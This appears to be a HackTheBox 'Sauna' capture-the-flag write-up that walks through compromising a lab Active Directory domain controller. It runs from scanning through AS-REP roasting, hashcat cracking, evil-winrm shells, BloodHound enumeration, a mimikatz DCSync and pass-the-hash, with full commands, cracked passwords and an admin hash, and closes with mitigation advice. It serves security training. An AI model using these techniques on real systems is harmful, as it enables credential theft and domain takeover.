HackTheBox - Sauna
Description
Hello hackers, I hope you are doing well. We are doing Sauna from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Nmap scan report for 10.10.10.175
Host is up (0.14s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
| http-methods: |_ Potentially risky methods: TRACE 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-27 18:17:30Z) 135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2023-03-27T18:17:47
|_ start_date: N/A
From the open ports we can safely assume this is an Active Directory Domain Controller with the domain name EGOTISTICAL-BANK.LOCAL.
Web
There is web server on port 80 so let’s navigate to the web page.
It looks like this is a bank website.
Navigating through different pages on the website we find the employees names in the about.html page.
Let’s save the names to a file.
Foothold
AS-REP Roasting
One of the first attacks to try when obtaining a list of username is the AS-REP Roasting attack.
This attacks exploits users with Kerberos pre-authentication disabled, allowing the attacker to obtain a TGT(Ticket Granting Ticket) which part of it is encrypted using the user’s password hash.

To start the attack, we can use GetNPUsers.py from Impacket Scripts.
1
GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -usersfile users.lst -no-pass -dc-ip EGOTISTICAL-BANK.LOCAL
Since we don’t know the naming convention used by this bank, I tried multiple ones and the one that worked for me is first letter of the first name + last name.
We got back the TGT for the user fsmith, now let’s crack it using hashcat.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
hashcat -m 18200 fsmith.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5 CPU M 520 @ 2.40GHz, 2726/2790 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:6ae61314942a30e8dd9ee08ea53ed11e$8ece153be6ec61e7c9fc18a29e7a6f715a72318a434b3cb2ec167e8204f6f496db4ad98e225482351
69a3d6579140ae15c9a7226e0edf7344e9a008afe5884936453c4740c6747dd8f5bc53b8821ebefa225be02c852c9ac0f8ef69cbc8e1233a18c8810e3d4aea56164977bb493ef7f195dabfb466b698
eda87448e3acc823b7c81e0acff1c3079cd046d13cc4d7a6c7e3c60de6391de180a592b8f320aaa21a30bbeb49b2ff030856916a188586b3030435e48df82b719d0f29ce74f6d51658f3a04c6c4303
7456064cb02f1d450e708469fcda738cb56572edd1a145b87ca24d3c245c59fca4ce99e7859e2c80a0d7082384d87555bcbdff62e7efeee568f:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:6ae6131...ee568f
Time.Started.....: Thu Aug 24 10:02:08 2023 (30 secs)
Time.Estimated...: Thu Aug 24 10:02:38 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 351.1 kH/s (7.15ms) @ Accel:32 Loops:1 Thr:64 Vec:4
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10543104/14344385 (73.50%)
Rejected.........: 0/10543104 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> Teague51
Started: Thu Aug 24 10:02:04 2023
Stopped: Thu Aug 24 10:02:40 2023
We got the password.
Since this is a Domain Controller, winrm is probably enabled, so let’s using to connect to the target machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ evil-winrm -i EGOTISTICAL-BANK.LOCAL -u fsmith -p Thestrokes23
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
We got a shell!
Privilege Escalation
fsmith –> svc_loanmgr

Let’s run winpeas and see what we can find.
We manged to find svc_loanmgr’s password. let’s connect to his account.
1
2
3
4
5
6
7
8
9
10
11
12
$ evil-winrm -i EGOTISTICAL-BANK.LOCAL -u svc_loanmgr -p 'Moneymakestheworldgoround!' 1 ⨯
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
svc_loanmgr –> Administrator
I ran winpeas again hoping to find something good but it didn’t.
BloodHound
Let’s upload sharphound to enumerate the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
PS C:\Users\svc_loanmgr\documents> . .\SharpHound.ps1
. .\SharpHound.ps1
PS C:\Users\svc_loanmgr\documents> Invoke-Bloodhound -CollectionMethod All -Domain EGOTISTICAL-BANK.LOCAL -ZipFileName hacker.zip
Invoke-Bloodhound -CollectionMethod All -Domain EGOTISTICAL-BANK.LOCAL -ZipFileName hacker.zip
2023-08-24T11:20:41.1988085-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-08-24T11:20:41.4019575-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, O
bjectProps, DCOM, SPNTargets, PSRemote
[...]
2023-08-24T11:21:52.3862827-07:00|INFORMATION|Status: 95 objects finished (+95 1.637931)/s -- Using 69 MB RAM
2023-08-24T11:21:52.3862827-07:00|INFORMATION|Enumeration finished in 00:00:58.5190174
2023-08-24T11:21:52.4644025-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-08-24T11:21:52.4800269-07:00|INFORMATION|SharpHound Enumeration Completed at 11:21 AM on 8/24/2023! Happy Graphing!
We got the zip file, now let’s download it to our machine and open it with BloodHound.

After loading the file we go to the search bar and search for our current user svc_loanmgr. On the Node Info tab we select Outbound Object Control, this will show us the items the svc_loanmgr user has rights over.

We see that ther user has GetChanges and GetChangeAll right on the domain.
If we right click one of those rights and select help it will show us what to do to exploit it.
Since we have those two rights, we can perform an attack called DCsync attack

On the Windows Abuse tab we find the command to run.
This attack requires mimikatz to run the command:
1
lsadump::dcsync /domain:testlab.local /user:Administrator

Let’s upload a copy of mimikatz to the target and run the command:
We’ve successfully retrieved the Administrator’s NTLM hash.
Now using evil-winrm, let’s connect to the target using pass-the-hash attack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ evil-winrm -i EGOTISTICAL-BANK.LOCAL -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../desktop
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/24/2023 8:27 AM 34 root.txt
Nice, we got Admin.
Prevention and Mitigation
AS-REP
Pre-authentication should be enabled for all account in the Domain Controller.
Enforce a complex password policy (long passwords with numbers and special characters) that’s going to be difficult to crack. The passwords should also be changed frequently.
Implement MFA for Kerberos authentication.
AutoLogon credentials
AutoLogon should be disabled and users should manually enter their credentials during each login. Also MFA can be used for better security.
DCsync
Revoke the GetChanges and GetChangesAll rights from the compromised account.
Apply the principle of least privilege to all users and admin accounts in the domain.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).